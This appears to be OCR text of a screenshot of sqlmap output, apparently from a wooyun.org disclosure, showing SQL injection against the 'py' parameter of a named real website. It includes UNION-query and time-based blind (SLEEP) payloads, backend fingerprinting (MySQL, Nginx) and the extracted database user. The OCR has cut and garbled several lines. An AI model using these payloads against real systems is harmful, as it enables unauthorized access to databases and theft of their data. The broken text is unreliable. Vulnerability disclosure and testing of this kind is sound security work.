 sqlmap identified the following injection points with a
(s) requests:
---
Parameter: py (GET)
Type: UNION query
Title: MySQL UNION query (83) - 11 columns
Payload: a=dictionary&category=6&m=Index&py=if(now(
p(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
,sleep(0),0))OR"*/' UNION ALL SELECT 83,83,83,83,83,83,
1786b7171,0x43414157655545664941,0x7178787871),83,83,83
83,83#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: a=dictionary&category=6&m=Index&py=if(now(
p(0),0)/*'XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if
,sleep(0),0))OR"*/' AND (SELECT * FROM (SELECT(SLEEP(5)
T'='jfFT
---
[17:49:43] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[17:49:43] [INFO] fetching current user
current user: 'dcrd@localhost'
[17:49:44] [INFO] fetched data logged to text files und
p/output/lbj.cikuu.com'
www.wooyun.org